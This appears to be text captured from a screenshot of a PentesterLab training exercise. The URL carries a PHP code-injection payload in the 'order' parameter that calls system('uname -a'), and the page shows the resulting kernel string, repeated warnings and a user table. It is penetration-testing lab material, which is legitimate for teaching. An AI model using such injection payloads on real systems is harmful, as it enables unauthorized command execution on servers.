 vulnerable/codeexec/example2.php?order=id);};system('uname -a');//
搜索
最常访问 百度
PentesterLab.com Home
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux Warning: strcmp() expects exactly 2 parameters, 1 given in
/var/www/codeexec/example2.php(22) : runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www
/codeexec/example2.php(22) : runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec
/example2.php(22) : runtime-created function on line 1 Warning: strcmp() expects exactly 2 parameters, 1 given in /var/www/codeexec
/example2.php(22) : runtime-created function on line 1
id name age
5 user2 2
3 user1 5
2 root 30
1 admin 10